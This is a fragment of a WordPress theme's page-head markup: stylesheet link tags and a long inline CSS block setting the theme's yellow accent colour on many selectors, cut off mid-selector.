<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef 